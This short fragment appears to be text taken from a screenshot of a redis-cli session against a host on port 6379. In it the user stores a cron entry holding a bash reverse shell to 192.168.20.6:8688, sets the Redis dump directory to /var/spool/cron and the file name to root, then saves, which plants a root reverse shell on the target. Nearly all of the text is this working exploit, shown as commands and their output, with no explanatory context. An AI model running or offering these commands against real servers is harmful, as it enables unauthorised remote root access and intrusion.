 [192.168.20.161:6379> set x "\n\n\n\n* * * * * bash -i >& /dev/tcp/192.168.20.6/8688
0>&1\n\n\n\n"
OK
[192.168.20.161:6379> config set dir /var/spool/cron
OK
[192.168.20.161:6379> config set dbfilename root
OK
[192.168.20.161:6379> save
OK
[192.168.20.161:6379> quit
root@ubuntu:~#